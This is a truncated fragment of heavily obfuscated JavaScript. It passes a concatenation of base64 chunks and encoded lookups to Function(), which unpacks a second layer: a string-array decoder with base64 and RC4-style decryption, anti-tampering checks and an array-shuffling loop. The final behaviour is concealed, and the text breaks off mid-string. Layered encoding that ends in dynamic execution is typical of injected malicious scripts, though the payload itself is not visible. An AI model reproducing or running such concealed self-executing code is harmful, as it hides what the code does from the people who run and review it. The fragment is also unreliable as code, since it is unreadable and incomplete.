Function(_0x7085450f(_0x7085450e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3MTY5MjVjPVsnRlNrMHRtb'+'1JXN0snLCdhOG9DeUNvTVdQRycsJ1c1V2'+_0x7085450v(0x243)+'EczhvQ1dPZScsJ2FTa0xkOG9tc3EnLCdX'+'NWFHV09IcUJxJywnRjhrU1c1M2NITU8nL'+'CdXUGFhV1EvZFNhJywnclNrcGtTb0FXNT'+'gnLCdXNXlZakkwSicsJ1c2dGRSdjdjVk0'+'wJywnV091d2ZZRGcnLCdXNEpkTGhEU0Vh'+'JywnV09HQlc0MWNXT3UnLCdXN1dDV1IzY'+'09lOCcsJ1dPcGNLOG9HZ3NTJywnVzQzY0'+'lhZWF3cScsJ2NIU2hjbWtMJywnQzhrOWN'+'Tb1dXNWknLCdxYldkV1AvY05HJywnc0Nv'+'bFdQQmRIQ2t0JywnRG1vcFdQUmRRQ2tVJ'+_0x7085450v(0x1f9)+_0x7085450v(0x294)+_0x7085450v(0x298)+_0x7085450v(0x248)+_0x7085450v(0x207)+'dUUicsJ3Q4a2lrSDgwJywnV092QldRdXJ'+_0x7085450v(0x1d6)+_0x7085450v(0x198)+'CdXUk94V083Y0tJUycsJ1dPM2NVWXpva2'+_0x7085450v(0x242)+'nLCdsTTNjU0lUakRDb0J2bW96c0lwY1Zo'+_0x7085450v(0x281)+'1BtQldPbGNKWDQnLCdXUWpIaDhrcVc1cS'+'csJ1dSS2tXNmJ3V1JTJywnV1BYUldRdUp'+'EYScsJ0ZiMHRXT0JjSnEnLCdqMHBkU3Zp'+'aCcsJ1c1aGNIcjRjQmEnLCdDQ2t2ZUlPe'+'CcsJ0Nta2lEQ29JVzZXJywnYUNrWWVDb0'+'R0YScsJ3ND'+(_0x7085450v(0x1c4)+_0x7085450v(0x224)+_0x7085450v(0x264)+'hJywncFNrZmJDb2pBVycsJ3ptb3dnOGtT'+'V09tJywnVzZQRVdQdi9rVycsJ1dPWmNTQ'+'29NZUhlJywnVzROZFFnWmNHeGUnLCdXN2'+'xjT0l4ZExnYScsJ1dQcnlXUkN0dnEnLCd'+'4Q2srdkNvV1c1dScsJ1dSMTRXUThTRFcn'+_0x7085450v(0x1c8)+_0x7085450v(0x24b)+'BFRnEnLCdlbWtlYlNvRXFHJywncENrWGI'+_0x7085450v(0x25e)+'cCcsJ1dSL2RSQ2tERWFpJywnZm1rYWdTb'+'zVxRycsJ1c2bGRJMWZXeVcnLCdXUG5jZk'+_0x7085450v(0x21a)+'mOG9NVzVLJywneW1rWXRTb2dXNUcnLCdX'+'UDQxVzVETFdPcScsJ2lnUGFvZE8nLCdXU'+_0x7085450v(0x252)+_0x7085450v(0x21c)+'nLCd1Q2sraW1vMVdSN2NSU29LV1JDeScs'+'J2pTa1F5R1BsJywna1NvOVdRZGNVU2tmJ'+'ywnczNpZ3FjeScsJ0RDa3BoR0trJywnV1'+'A0eGR0bjgnLCdBOGszbW1vbFc3RycsJ1d'+_0x7085450v(0x213)+'M2NIOG82Q1p2T1dRZGNUOGs0JywnVzVHU'+'WlZcUQnLCdXT3JMV1FoZE9Tb3gnLCdqOG'+'svdmFEbCcsJ3pxR3FXT3RjTEcnLCdXNnl'+_0x7085450v(0x1dd)+'J25tb3ZDU29KV09xJywnVzZ5NFdRUmRNS'+'zAnLCdDOG81c1NvSm9XJywnVzQweVc0dG'+'RLSFcnLCdn')+('dHFJVzZlOScsJ1c2TzVXUkpjVWdpJywnV'+'1FoY1M4bzJlSXUnLCdrdkZkUEtlTycsJ1'+'dPZGRRU2tPRVplJywnVzdlNGhMSmRJYSc'+_0x7085450v(0x27d)+'UkcnLCdoc1BqV09PcicsJ2Jtb3d1bW9YV'+'zVOY0dDa3hXUEMnLCdGU283b21rM1dReS'+'csJ3ZTa0dXNDNjVEtDJywnV1FIMWFDa0h'+_0x7085450v(0x194)+_0x7085450v(0x26d)+'FJtb0YnLCdXN0pjSktLcCcsJ2xJWHdXT0'+'diJywnVzZoY0xaYXR2VycsJ1dPL2RKbWs'+'yRkllJywndGU0TXdJdScsJ1c2SmRQZWxj'+'VGhDJywnV09hVkNlaGRJRycsJ2VnaGRRd'+'kNtJywnc000b1c1dWVXT2lxV1IvY1JldS'+_0x7085450v(0x1c2)+'BcScsJ3U4a2J4U29JVzU4JywnV1BoY05l'+'alZ0RycsJ2RlZkJtSFcnLCdBZ21HQ2JHJ'+'ywnV1IzZFN3SmRPTkMrZGNDSicsJ0NHbG'+'RROGs4emEnLCdtdDRObENrdicsJ1c0bWF'+_0x7085450v(0x287)+_0x7085450v(0x1eb)+'1c3cU9hc1NNJywnV1BaZEhDb0l0bW9kJy'+_0x7085450v(0x192)+'hJywnVzZ2cFc3aWJXUUcnLCdXUDhDV1Fp'+'JywnV1J6MHhYVE4nLCdiS0pkSE04ZScsJ'+'1dPZnVXUTBXenEnLCdBYnBkR21ra3pxJy'+'wnYUhQYVdRV2EnLCdDbWtTajhvUlc0bSc'+_0x7085450v(0x25a)+'J2kyOTdpWjgnLCdXNEh6V1JuYldPMCcsJ'+_0x7085450v(0x270)+_0x7085450v(0x1f3))+(_0x7085450v(0x296)+_0x7085450v(0x1d4)+_0x7085450v(0x238)+'xQnBxJywnV1FMa1dQaGRKOG94JywnRm1v'+'Z2Vta0pXUWEnLCdqOG9rRm1vQ1dPbScsJ'+_0x7085450v(0x20a)+'wnbnNpNFc0eVUnLCdxU29ZaThrQldPdSc'+'sJ0JTa3JqQ29GVzZtJywnam1rRmltb0p1'+'RycsJ1c0U2xXUFJjR3dtJywnV08xM2M4b'+'3BXT0snLCdyOG9Hdm1vM2pXJywnV1JhSW'+_0x7085450v(0x240)+'nLCd6bW9zV1FsZFZta1EnLCdXUWRjSzFU'+'V0VHJywnV09UUEFzNXonLCdFYkdlRTFEc'+'W1ta3JnSDdkU1paZFRxJywnV1FITGRDb3'+'dXUnknLCdhbW9ZV1BoY1A4a20nLCdXUTd'+_0x7085450v(0x26a)+_0x7085450v(0x26c)+'ScsJ1c1OXFXNHVjV1BTJywnV1JKY0xtb2'+'V3YmknLCdXNXltV1IxandHJywnV1I4blc'+'0cnpXUm0nLCdzOGtrbWRhNicsJ1dSVmRJ'+'OGt6cXI0JywnV083Y0taNDhpRycsJ1dSO'+'XFXUEpkVkNvUScsJ1c2T1NXUE5kVmYwJy'+_0x7085450v(0x21b)+_0x7085450v(0x206)+'clMnLCdhbW9SV09CY0tTa1MnLCdqU28wZ'+_0x7085450v(0x289)+_0x7085450v(0x271)+'XNHVZVzROZEtTazEnLCdXNlBtVzUwTldR'+'YScsJ3RlMFJyV0cnLCdzOGtIVzRoY1BLR'+'ycsJ1c2S0NXUTExZUcnLCdXUEpjT0tiUn'+'FxJywnejhr')+('NmJDb1NXN2EnLCd6bW9tRFNvbWFhJywnV'+_0x7085450v(0x1fc)+'wnVzVkZEt1SmNUMTQnLCdtR2UvZjhrLyc'+_0x7085450v(0x268)+'dHRhJywnVzdMTldRakZhRycsJ1dROWNnQ'+_0x7085450v(0x1bf)+'pWajI3Y1JxJywnVzZiZ1c2R3JXUkcnLCd'+'XUWo3YTBsY0tXJywnbWdGZE0zdTcnLCdX'+'NlpjTFplWXhXJywnV1BQU1dQL2RRU29rJ'+'ywnV09mVWpTa2ZXN3UnLCdsWmZXV1FLLy'+_0x7085450v(0x222)+'tb2pXUXBkT0NrWicsJ1c0U2tXUWpyQVcn'+'LCdtU2t1c0pMbCcsJ1dSMGNqYlh4JywnV'+_0x7085450v(0x23f)+'dXUDBHV083Y1VXeScsJ1c3Q1R3Y2ZiV1F'+'aY0lzSycsJ1c2RG9XUDV1ZWEnLCdXNjdk'+'SnZOY1N3YScsJ3JTa090U29FVzRLJywnV'+_0x7085450v(0x25f)+'wnbklxTGRDa2YnLCd5bW9DV1IvZE9Da1I'+_0x7085450v(0x1cb)+'LCdXUXBjUVNvRW9ZaScsJ1dSSzZXNlhIV'+'1A4JywnVzR5Y1c3N2ROQ2tOJywnbnFXeV'+'c0dXonLCdkckxpV1FxSCcsJ1c0dXpXT2J'+'6elcnLCdkWDVVV1F1NCcsJ2Q4b3hkOGtG'+_0x7085450v(0x290)+'29qV09xJywnczhrbVc0L2NUdU8nLCdXUV'+'dJV094Y1VzTycsJ2FiU2JsbWtXJywncW1'+_0x7085450v(0x1cf)+'LCdXUVZkS0Nra3lHVycsJ1c0dkFXUXo3Y'+_0x7085450v(0x1be)+'t0JywnV1JK')+('Y1VtbzhlZEMnLCdqbW85cm1vZVdSeScsJ'+'21Da3NmSmlIbndlJywncThraHZDb1NXNT'+'AnLCdXNFZjUGFEa204b1VXUWEnLCdXT0w'+'zV1FtaUVxJywnd1gvZFNTa2t6cScsJ1c3'+'cGRQZ2ozQzNkY1F0eVZwbWtBJywndkNrT'+_0x7085450v(0x22c)+_0x7085450v(0x1c5)+'sJ2h2NXdjYUMnLCdXTzNkVW1vQUZTb0Yn'+_0x7085450v(0x1aa)+'lcnLCd5WFdpV1FCY1FXJywnV09La3hnM2'+'RKRycsJ1c2ZTRXUDNkVXV1JywnaXFEOVd'+'ReWsnLCdxQ29JV1JaZE1Da3UnLCdXNHV0'+'VzRSZFNJeScsJ0FTb2ZCQ29ranEnLCdXU'+_0x7085450v(0x255)+'csJ1c3dWhXUUpjUDE0JywnV1I3Y0swTHN'+'DRycsJ1c2eVpXUXhkVjNhJywnV1BlTVc1'+'dlNXUksnLCdDbWtoRlNvWFc1QycsJ1c3N'+'DBXNUpkSDhrYicsJ1c0NUlETXZoV09aZF'+'B0MEdqRycsJ3hicGRLbWtrdUcnLCdXT3p'+'DaWVOY1FhJywneDIwWXpzTycsJ0VtazRp'+_0x7085450v(0x1fe)+'2tjenNyYScsJ1c2bGRVTERadUcnLCdXUD'+_0x7085450v(0x1e1)+'nV084MkMyRmRMcScsJ2M4bzVXT3hjT21r'+'VScsJ1dRTmRHOG9HczhvZCcsJ2cxM2RRT'+'GFkJywnanVCZElNZWYnLCdXT2plV1JkZE'+'c4b0UnLCdXUmJKb21vWVdQRycsJ3E4bzF'+'jU2tuV091JywnV09SZE1TaytyWXknLCdX'+'UXIzbW1vMFdSeScsJ1dQenBtOGtIVzRpJ'+'ywnbmNxRGRTa1cnLCd2bWt5VzR4Y1VnUy'+'csJ1dROFBX')+('N3JJV1E0JywnZ1NrOWY4b2tEcScsJ1dRV'+_0x7085450v(0x28d)+'Z5RGhNVmRJcScsJ2RyOTJXT2lhJywnV1B'+_0x7085450v(0x236)+'LCdlSWltVzZDRScsJ1dRWmNPc1BQa0cnL'+'CdXT0RQbVNrblc0ZScsJ1dRZGNRWGJVYX'+_0x7085450v(0x1b0)+'BV1BPJywndUNrc2ZIaWsnLCd1VzdkUVNr'+'L0ZhJywnQmFKZEdOU0MnLCdXUmxkVW1vc'+_0x7085450v(0x1d9)+'xlMEpjTFcnLCdpU2tKaUNvUXRxJywnVzU'+'vY1ZIeU5ERycsJ1dSdW95MjNkVXEnLCdX'+_0x7085450v(0x208)+'ywnem1raWpyS1EnLCdXUTVnbThveFdPSy'+'csJ1dRTHhqU2syVzRpJywnZThvT3dDb0h'+'XUFMnLCd1U29IbENra1dSQycsJ1c2ZGRU'+'d0pjTHV5JywnaFpTN2NTa3MnLCd3OG96V'+'1B4ZFJta1AnLCdpOGtHYUNvaERHJywnV1'+'ExTGl3N2NSYScsJ1c2NG1XNGRkR0NrWSc'+_0x7085450v(0x202)+_0x7085450v(0x1b8)+_0x7085450v(0x1a6)+_0x7085450v(0x27c)+_0x7085450v(0x266)+_0x7085450v(0x22e)+'nRkTjhvYycsJ1dPdjNkbWt0VzZlJywnY1'+'k5VVdSeVonLCdxU2svVzdoY1QyYScsJ29'+_0x7085450v(0x1cd)+_0x7085450v(0x1d8)+'FdPcm5rVycsJ1c2bXNXT1RaRmEnLCdXN2'+_0x7085450v(0x26e))+('JywnV1JOY013UFJBYScsJ2pDb1pXUnRjT'+'VNrbCcsJ1dQcmZ4RzVOJywnRVNrcHZTa2'+'dXNUsnLCdXUXJQQlp2bicsJ2JKVzZXNm1'+'CJywnV1BkZExta0d6YnknLCdXUEZkSkNr'+'Y3dkbScsJ3JOVHFxQ29KdENvSnJaaGNKU'+'29lJywnRlNvR3Ntb1prVycsJ1c3eUdXTz'+'UzRFcnLCdCZ1dkQ3N1JywncVc3ZExta1d'+_0x7085450v(0x1a1)+'RmRKSHknLCdtQ29RdVNvT1dQMCcsJ1dPW'+'E5XT2RkSlNvUScsJ3dDb1hzbW85aWEnLC'+'dhMlZkU0xxUycsJ1dRTmNJR3pPbnEnLCd'+'XNzlhVzRLY1dPbScsJ2ZTa0xnbW9nc2En'+'LCdCZDdkUjJlSCcsJ1dQdk1DSTkyJywnV'+'zZsZElMVEZGVycsJ1c1eGNJSXVhQlcnLC'+'dXUWZFd3JmdicsJ2dDb0N2U28vV1JPJyw'+'nQ0dkZFFlcUwnLCdXUHhjUGhIcHhHJywn'+_0x7085450v(0x267)+'CdXTzB2Y3R2SCcsJ1dScklXUC9kTThvVy'+'csJ1c2YkZXUWJWaEcnLCdXNGEyV1FkZFV'+_0x7085450v(0x1c0)+'OG9QJywnV09mM1dRR2ZFcScsJ0JDa0diO'+_0x7085450v(0x19a)+'9yYURxJywnVzQ4MldSWmROd0MnLCdXN1d'+'JVzQzZFBta3UnLCdXUmpJYkNrZ1c3aScs'+_0x7085450v(0x1ea)+'3ZXJywnem1rbmlTbzZXNmUnLCdXNHphVz'+'VLaldPaScsJ3Zta21XNk5jSmVPJywnVzd'+'DbVc1RmRTV1MnLCdmQ292bm1rQ1c1dScs'+_0x7085450v(0x1b6)+'WtoJywnbHM4bFc3U2onLCdXUTlEbDFkY0'+'lhJywnRThv')+('RldQM2RVOGthJywnVzQ3ZEt4UmNHMTgnL'+_0x7085450v(0x199)+_0x7085450v(0x250)+'0SW15V09CY0xXJywnbThvSVdPcGNIU2tz'+_0x7085450v(0x276)+'nZXJywnaFNva1dSQmRVU2s2JywnekNrY1'+'c3UmNUd2EnLCdXN0h6VzU0Z1dRMCcsJ3F'+'tbzF5U28rY1cnLCd4OGtVem1vSVc3dScs'+'J1dPNU1XUUNzdXEnLCdXUmUrdk0zZFBXJ'+_0x7085450v(0x23c)+_0x7085450v(0x1cc)+'0RycsJ0VDa216OG9VVzRhJywnV1I5bGV4'+_0x7085450v(0x257)+'ScsJ29tb2N5OG85V09HJywnZTJQOWtKeS'+'csJ3hTa0JXNU5jS0txJywndUNvVnhtb1B'+'kcScsJ1c3dUVXT2xjSGZhJywnbm1rc3dz'+_0x7085450v(0x19d)+_0x7085450v(0x1d2)+_0x7085450v(0x1d1)+'vcUFtb2FncScsJ29oblduWTQnLCdXUkdj'+'V090Y0lzUycsJ1c0NFhXNHRkUVcnLCdXN'+'k92V09uVicsJ1c1bGRLM2Iyd1cnLCdzbW'+'81V1BkZFNTa0EnLCdsVzlVV1FxTCcsJ1d'+'QeWtXN3JsV1JhJywnbjhvZUQ4a05XNGk4'+'VzZkZFZ4YTEnLCd2d2lhdGFXJywnVzd5V'+'G9mSmRKRycsJ1dSVmNLckhqY2EnLCdXUE'+'JjSGhYanhhJywnQjhrcWs4bzZXNGEnLCd'+'XUXBjUzFINnhHJywneFNvNldSUmRIOGtu'+'JywneENvM2RTa2NXUVMnLCdXN21vVzRGZ'+_0x7085450v(0x233)+_0x7085450v(0x205))+('c3FINCcsJ3g4b2ZnQ2tZV1B5JywncDhrZ'+_0x7085450v(0x293)+'piV1dRMDInLCdXUVBnbFNvUFdRcScsJ1c'+'2cTRXT3hkT0tDJywnV1BlQXN4TmRNRycs'+'J1c0M2RRU2tjQ1NrcicsJ2pIOC9oQ2t4J'+'ywnelNveGxTa0dXT2knLCdXNVdwV1JCY0'+'1MOCcsJ1c1bVRXNS9kTnN5JywnVzQ4SEJ'+'ML2NHcScsJ1c0U2lXUHBjVktXJywnVzUx'+'TldPZjhqVycsJ1c3ZGNIV0NmamhWY1FHJ'+'ywnV1BtNVdRdGNKSDgnLCdubW9VV1F4Y0'+_0x7085450v(0x27b)+_0x7085450v(0x1d5)+'c3JIdlcnLCdXN0NObGVLR1c3QmNQc1dtV'+'1FKY01NQycsJ2pnaGRKSzBWJywnZ0NrWl'+'c3UmNHbWtkJywnV1JMRFc2QmRTZzVVV1J'+'0ZE9Ta0tXUGknLCdXUGxkUFNrTENJYScs'+_0x7085450v(0x27e)+'UsnLCdtMHBkUjNXTicsJ29ta1ltbW9tQ1'+'cnLCdXUjRCVzRUcFdSRycsJ1c2ei9XUHJ'+'LbUcnLCdrZDhaaVcnLCdXNEhnV1JYNGph'+'JywnZ3dCZEplS2InLCdyR2UzV1BoY09XJ'+'ywneThrSHlDb1NXNEsnLCdxQ290V094ZF'+_0x7085450v(0x260)+'MVzZpJywnVzRtaVdRVmNPZlcnLCdlWWlt'+_0x7085450v(0x1c3)+'WJPJywnRmJCZExMOGQnLCdXNmJNV1J1cW'+'dhJywndjhvWFdPRmRPbWt2JywnVzZ5Rlc'+'1L2RWOGtsJywnV1FMSWFDa0xXNXEnLCdX'+'T2JIZDFoY1RXJywnVzdkY0daZGRNZXknL'+'CduMVZkS2Y0NicsJ1c3UGRXUXZqamEnLC'+'dGU29OdThv')+('eGxhJywnVzVsY1ZINGxGRycsJ2VMWmRPd'+'1NEJywnVzZma1dQcm1lcScsJ1c0bW5XTz'+'FzQXEnLCdyQ29hZ0NrT1dPeScsJ1dRNTh'+_0x7085450v(0x27f)+'eFNvKycsJ1dQUmRKOGtwRUd1JywndW1rU'+'HVTbzhXN1cnLCdXUnBkTThrUHRhVycsJ0'+'IzOGF1STgnLCd4M3FjRHJ5JywnV1FqaWx'+'Tb1ZXUFMnLCdXNHlmb2dGZFRXJywnV09w'+'Y1NHbUdmRycsJ1c1NGxXNXBkUThrQScsJ'+'1dPdmRXT2FkRUcnLCdXUTF6b1NvaldQaS'+'csJ1dRbGNWQ2tBbFNrbycsJ1c1dGRKMXR'+'jUU5DJywnVzZCY05iYVNCYScsJ3VYL2RK'+_0x7085450v(0x1ca)+'G5oJywnV1ExSVdPeGRMOG9JJywnV1JmOW'+'R4eGNMVycsJ1c3YVhXUGJTRVcnLCdwMWp'+_0x7085450v(0x19e)+'cHEnLCdXNzhyVzRoZFFDb3h4OGtXZVNrR'+'ycsJ3ZYQmRIZ08vJywnVzZ4ZFJTa0x0Tl'+_0x7085450v(0x256)+'zV2onLCdEbW92aVNrR1dRQycsJ0Zta21X'+'NU5jUE1DJywnV1JxdVdRRmNSWXknLCd5Y'+_0x7085450v(0x1ba)+'wnV1EzZEptb2hEOG9jJywnV09OY09HdnV'+'kcScsJ2lIYVJkU2tKJywneW1vdFdQeGRI'+'Q2t1JywnVzdLMFc2M2RPOGtnJywnV1A1K'+'1dRT2p6RycsJ2I4azhoU29IQ0cnLCdmWH'+'lwVzRPcicsJ2xDa0VDY0xxJywnV08vY1F'+'HMVRoYScsJ0FMR012ZHknLCd4bW9odjhv'+'L2NhJywnV1JUa1dRQ0F4VycsJ1dRSDZob'+'WswVzYwJywnVzZha2FIcUInLCdpZ0R3YV'+'llJywnVzZC')+('ZEowelRzcScsJ1c1VDdXN2VTV09HJywnV'+'zcvZEllaGNQdmknLCdXUE5jU3d2bXFXJy'+'wnVzU1WFc1ZUpXUjAnLCdtV21sZzhrVyd'+'dO2Z1bmN0aW9uIF8weDQ3MTY5MjVkKGEs'+_0x7085450v(0x19c)+'jkyNWNbYV07aWYoXzB4NDcxNjkyNWRbJ2'+_0x7085450v(0x1f2)+_0x7085450v(0x1f0)+'ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+_0x7085450v(0x1ab)+_0x7085450v(0x285)+'vcih2YXIgbD0weDAsbSxuLG89MHgwO249'+'aVsnY2hhckF0J10obysrKTt+biYmKG09b'+'CUweDQ/bSoweDQwK246bixsKyslMHg0KT'+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+_0x7085450v(0x251)+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+'wsbSl7dmFyIG49W10sbz0weDAscCxxPSc'+'nLHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0w'+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+_0x7085450v(0x219)+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+_0x7085450v(0x259)+'ZGVVUklDb21wb25lbnQocik7dmFyIHQ7Z'+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3'+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+'rKyl7bz0obytuW3RdK21bJ2NoYXJDb2Rl'+_0x7085450v(0x22f)+_0x7085450v(0x1da)+_0x7085450v(0x1fa))+(_0x7085450v(0x200)+'ydsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKS'+'UweDEwMCxvPShvK25bdF0pJTB4MTAwLHA'+'9blt0XSxuW3RdPW5bb10sbltvXT1wLHEr'+'PVN0cmluZ1snZnJvbUNoYXJDb2RlJ10ob'+'FsnY2hhckNvZGVBdCddKHcpXm5bKG5bdF'+'0rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE'+'7fTtfMHg0NzE2OTI1ZFsnUkFRc1BnJ109'+'aCxfMHg0NzE2OTI1ZFsnYWtta0xpJ109e'+'30sXzB4NDcxNjkyNWRbJ2pranZEZCddPS'+'EhW107fXZhciBlPV8weDQ3MTY5MjVjWzB'+_0x7085450v(0x22a)+'YWtta0xpJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4NDcxNjkyNWRbJ1dRdU'+'1uTCddPT09dW5kZWZpbmVkKXt2YXIgaT1'+'mdW5jdGlvbihqKXt0aGlzWydsb0pKb0kn'+'XT1qLHRoaXNbJ09JYmttViddPVsweDEsM'+'HgwLDB4MF0sdGhpc1snZ3ZnWFFKJ109Zn'+_0x7085450v(0x228)+'nO30sdGhpc1snTk5GZnFyJ109J1x4NWN3'+_0x7085450v(0x197)+'WN3K1x4MjAqJyx0aGlzWydxeHNDZkInXT'+'0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJ'+_0x7085450v(0x190)+'J11bJ2luWWxWZiddPWZ1bmN0aW9uKCl7d'+_0x7085450v(0x1a2)+'ZmcXInXSt0aGlzWydxeHNDZkInXSksaz1'+'qWyd0ZXN0J10odGhpc1snZ3ZnWFFKJ11b'+_0x7085450v(0x244)+'WJrbVYnXVsweDFdOi0tdGhpc1snT0lia2'+'1WJ11bMHgw')+('XTtyZXR1cm4gdGhpc1snSW94V3hUJ10oa'+'yk7fSxpWydwcm90b3R5cGUnXVsnSW94V3'+'hUJ109ZnVuY3Rpb24oail7aWYoIUJvb2x'+'lYW4ofmopKXJldHVybiBqO3JldHVybiB0'+_0x7085450v(0x1f6)+'0knXSk7fSxpWydwcm90b3R5cGUnXVsnbm'+_0x7085450v(0x1d7)+_0x7085450v(0x28b)+_0x7085450v(0x1e0)+'ydPSWJrbVYnXVsncHVzaCddKE1hdGhbJ3'+'JvdW5kJ10oTWF0aFsncmFuZG9tJ10oKSk'+'pLGw9dGhpc1snT0lia21WJ11bJ2xlbmd0'+'aCddO31yZXR1cm4gaih0aGlzWydPSWJrb'+'VYnXVsweDBdKTt9LG5ldyBpKF8weDQ3MT'+_0x7085450v(0x23d)+'2OTI1ZFsnV1F1TW5MJ109ISFbXTt9Yz1f'+'MHg0NzE2OTI1ZFsnUkFRc1BnJ10oYyxiK'+'SxfMHg0NzE2OTI1ZFsnYWtta0xpJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+_0x7085450v(0x299)+'MTY5MjVkO3doaWxlKCEhW10pe3RyeXt2Y'+'XIgYz1wYXJzZUludChKKDB4MWIwLCdjWF'+'1LJykpKi1wYXJzZUludChKKDB4MmNkLCd'+'UTTcoJykpK3BhcnNlSW50KEooMHhiNSwn'+'SUNyQicpKStwYXJzZUludChKKDB4MTE0L'+'CdkUFs3JykpKy1wYXJzZUludChKKDB4Mm'+'MwLCdUTTcoJykpKnBhcnNlSW50KEooMHg'+'xNjcsJ3M1bUAnKSkrcGFyc2VJbnQoSigw'+'eDI0NiwnJkYhcycpKSpwYXJzZUludChKK'+_0x7085450v(0x1ec)+'hKKDB4OTgs')+(_0x7085450v(0x1a7)+'WQsJ3YhYVYnKSkrLXBhcnNlSW50KEooMH'+'gxNGIsJ0BUZyMnKSkqcGFyc2VJbnQoSig'+_0x7085450v(0x223)+'cmVhaztlbHNlIGFbJ3B1c2gnXShhWydza'+'GlmdCddKCkpO31jYXRjaChkKXthWydwdX'+'NoJ10oYVsnc2hpZnQnXSgpKTt9fX0oXzB'+'4NDcxNjkyNWMsMHhjMDUyZCksIWZ1bmN0'+_0x7085450v(0x20b)+'D17fTtkW0soMHhhNCwneXloTScpXT1LKD'+_0x7085450v(0x19b)+_0x7085450v(0x1e6)+'dW5jdGlvbih0LHUsdil7cmV0dXJuIHQod'+_0x7085450v(0x24c)+_0x7085450v(0x245)+'7fSxkW0soMHhkNywnVTkwSicpXT1mdW5j'+'dGlvbih0LHUpe3JldHVybiB0IT09dTt9L'+_0x7085450v(0x1de)+_0x7085450v(0x1f7)+'pK0soMHgxNjQsJzVTZkknKStLKDB4MTcw'+_0x7085450v(0x232)+'GRbSygweDEwNywnbUtDYycpXT1mdW5jdG'+_0x7085450v(0x261)+_0x7085450v(0x196)+'KXtyZXR1cm4gdCE9PXU7fSxkW0soMHgxN'+_0x7085450v(0x23a)+'cpK0soMHgxOTYsJ3YkRzInKSxkW0soMHg'+_0x7085450v(0x277)+_0x7085450v(0x1db)+'jUsJ3dMQngnKV09SygweDE4OSwnaV1iTS'+'cpKyd0Jyxk')+('W0soMHgxNGYsJ3lAM2onKV09SygweGZmL'+'CdBY3hNJykrSygweDI2OSwnRiZOTycpLG'+'RbSygweDFlOSwnRGJ5NScpXT1mdW5jdGl'+'vbih0KXtyZXR1cm4gdCgpO30sZFtLKDB4'+_0x7085450v(0x1bb)+'XtyZXR1cm4gdD49dTt9LGRbSygweDFjNC'+_0x7085450v(0x209)+'ldHVybiB0PD11O30sZFtLKDB4MjExLCd3'+'XTU1JyldPWZ1bmN0aW9uKHQsdSl7cmV0d'+'XJuIHQrdTt9LGRbSygweDIxNSwnbW0pUi'+'cpXT1mdW5jdGlvbih0LHUpe3JldHVybiB'+'0LXU7fSxkW0soMHgyMWYsJ3ljKWUnKV09'+'SygweDEzNSwnRltmKicpK0soMHhmNiwnS'+'CUoWicpK0soMHgyMWIsJ0ZbZionKStLKD'+'B4MjZlLCdIMFBvJykrSygweDEyMCwnTVN'+_0x7085450v(0x25c)+'Y2UsJ1U5MEonKStLKDB4MWU1LCdQQzVYJ'+'ykrSygweDJhZiwnckdwQScpK0soMHgxZj'+'AsJ2gpRFMnKStLKDB4MTlkLCc1U2ZJJyk'+'sZFtLKDB4MmRiLCdIJShaJyldPUsoMHgy'+'MTIsJyZGIXMnKStLKDB4MjIwLCd2JEcyJ'+'ykrSygweDEzZCwnNVNmSScpK0soMHgyOT'+'YsJ2NYXUsnKStLKDB4MWRiLCdQQzVYJyk'+'rSygweDJhYiwnZFBbNycpK0soMHg5Yywn'+_0x7085450v(0x297)+_0x7085450v(0x211)+'FzJykrSygweDI0MywnaV1iTScpK0soMHg'+'xNDMsJ1RNNygnKStLKDB4MWU3LCdIZFMm'+'JykrSygweDI2ZCwnW1M1MicpK0soMHgxM'+_0x7085450v(0x28f)+'0nKV09ZnVu')+('Y3Rpb24odCx1KXtyZXR1cm4gdCh1KTt9L'+'GRbSygweDFhNCwnSUNyQicpXT1LKDB4MW'+_0x7085450v(0x235)+'pK0soMHhjNiwnaVBjOScpK0soMHhkNiwn'+_0x7085450v(0x1bc)+'HgxMzcsJ0glKFonKStLKDB4MTUwLCdAVG'+_0x7085450v(0x269)+'xNTQsJ21tKVInKStLKDB4MjIyLCcmRiFz'+'JykrSygweDI4ZCwna2wqWCcpK0soMHgyZ'+'jIsJ3l5aE0nKStLKDB4Mjg0LCdpR3dJJy'+_0x7085450v(0x262)+'sJ21LQ2MnKStLKDB4MmE1LCdbTENjJykr'+'SygweDI4MCwnW1M1MicpK0soMHgyMWUsJ'+'0FjeE0nKStLKDB4MWVhLCdjWF1LJykrSy'+'gweDIyZiwnQFRnIycpK0soMHhmYiwnWUB'+'hdScpK0soMHhiYywnJVdVYycpK0soMHgx'+_0x7085450v(0x195)+'ykrSygweDE3NSwnRltmKicpK0soMHgxNT'+'UsJ1tMQ2MnKStLKDB4MjY3LCd3TEJ4Jyk'+'rSygweDFiNSwnd0xCeCcpK0soMHgyNjYs'+_0x7085450v(0x1b3)+'DB4MmI2LCdWQ2NkJykrSygweGYwLCd2JE'+'cyJykrSygweDI1YiwnVE03KCcpK0soMHg'+_0x7085450v(0x1d3)+'JykrSygweGVlLCdGRTkjJykrSygweGI3L'+'Ccyd0YmJykrSygweGY1LCdtbSlSJykrSy'+'gweGIyLCdIMFBvJykrSygweDFkYSwnQWN'+'4TScpK0soMHgxN2UsJ1U5MEonKStLKDB4'+'MmEyLCdial1yJykrSygweDI1YSwneUAza'+'icpK0soMHgxMDMsJyM5UCgnKStLKDB4Mj'+'A0LCdpR3dJ')+('JykrSygweDJjZSwnV0VQZScpK0soMHgxN'+_0x7085450v(0x246)+'krSygweDJlMiwnckdwQScpK0soMHhjNyw'+'nJVdVYycpK0soMHgyMmQsJyVXVWMnKStL'+'KDB4MjU0LCc3USNaJykrSygweDJmYiwnd'+'iRHMicpK0soMHgxZDQsJ01TSlInKStLKD'+'B4MTE5LCdTZnNPJykrSygweDEzZSwnW0x